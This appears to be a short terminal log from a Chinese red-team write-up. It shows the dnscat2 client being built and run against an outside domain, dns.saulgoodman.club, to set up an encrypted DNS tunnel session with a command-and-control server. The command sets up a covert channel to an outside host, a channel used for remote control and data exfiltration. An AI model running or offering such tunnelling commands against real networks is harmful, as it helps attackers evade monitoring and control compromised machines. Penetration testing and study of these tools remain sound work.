 root@saulGood...nscat2/client
root@saulGoodman: ~
root@saulGoodman:~/hacker/dnscat2/client# ls
controller dnscat dnscat.c dnscat.o drivers libs Makefile Makefile.win tcpcat.c tunnel_drivers win32
root@saulGoodman:~/hacker/dnscat2/client# ./dnscat --dns domain=dns.saulgoodman.club
Creating DNS driver:
domain = dns.saulgoodman.club
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 192.168.2.1
Encrypted session established! For added security, please verify the server also displays this string:
Huns Zester Parrot Looks Envied Reink
Session established!
渗透攻击红队